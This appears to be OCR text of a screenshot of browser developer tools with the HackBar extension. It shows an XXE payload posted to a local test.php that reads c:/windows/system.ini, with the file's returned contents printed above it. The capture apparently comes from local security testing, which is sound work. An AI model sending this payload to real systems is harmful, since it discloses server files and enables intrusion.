 127.0.0.1/test.php
TEX
H
17
W
; for 16-bit app support [386Enh] woafont=dosapp.fon EGA80WOA.FON=EGA80WOA.FON EGA40WOA.FON=EGA40WOA.FON CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON [drivers] wave=mmdrv.dll timer=timer.drv [mci] [network] Bios=1438990654
应用 元素 控制台 源代码/来源 网络 性能 内存 安全 Lighthouse 记录器 性能数据分析 AdBlock HackBar 4 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/test.php
Use POST method
enctype
application/x-www-form-urlencoded (raw)
MODIFY HEADER
Body
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE b [
<!ENTITY c SYSTEM "file:///c:/windows/system.ini"> ]>
<b>&c;</b>
Name Value
sec-ch-ua "Chromium";v="122", "Not(A:Brand"
Name Value
sec-ch-ua-mobile ?0
Name Value